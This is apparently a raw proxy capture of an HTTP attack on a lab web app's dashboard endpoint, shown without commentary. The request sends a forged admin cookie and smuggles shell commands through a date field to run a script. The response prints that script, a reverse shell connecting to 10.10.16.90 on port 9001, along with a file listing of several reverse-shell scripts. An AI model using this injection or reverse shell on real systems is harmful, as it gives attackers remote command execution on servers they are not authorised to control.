 1 2 3
Request
Method Header: Text Body: Text Send
POST http://10.10.11.8:5000/dashboard HTTP/1.1
host: 10.10.11.8:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
content-length: 218
Origin: https://10.10.11.8:5000
Connection: keep-alive
Referer: https://10.10.11.8:5000/dashboard
Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
date=2023-09-15;bash reverse_shell3.sh;ls
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Server: Werkzeug/2.2.2 Python/3.11.2
Date: Tue, 09 Apr 2024 12:27:13 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 2241
Connection: close
Systems are up and running!
#!/bin/bash
sh -i >& /dev/tcp/10.10.16.90/9001 0>&1
app.py
dashboard.html
hackattempt.html
hacking_reports
index.html
inspect_reports.py
report.sh
reverse_shell2.sh
reverse_shell3.sh
reverse_shell.sh
Find: No matches Time: 354 ms Body Length: 2,241 Total Length: 2,416 bytes